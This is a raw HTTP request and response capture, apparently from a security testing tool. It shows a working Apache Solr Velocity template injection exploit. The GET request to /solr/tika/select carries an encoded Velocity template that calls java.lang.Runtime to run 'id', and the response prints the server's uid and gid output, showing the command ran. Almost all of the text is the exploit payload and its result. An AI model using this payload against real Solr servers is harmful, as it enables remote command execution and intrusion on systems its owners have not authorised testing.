 GET
/solr/tika/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%
27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forNam
e(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%2
3set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream()
)+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
HTTP/1.1
Host: localhost.com:8983
Connection: close
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Connection: close
Last-Modified: Sun, 24 Nov 2019 08:32:07 GMT
ETag: "NzAwMDAwMDAwMDAwMDAwMFNvbHI="
Content-Type: text/html;charset=utf-8
Content-Length: 51
0 uid=197609(x5651) gid=197609 groups=197609
? < + > Type a search term 0 matches
Done
232 bytes | 107 millis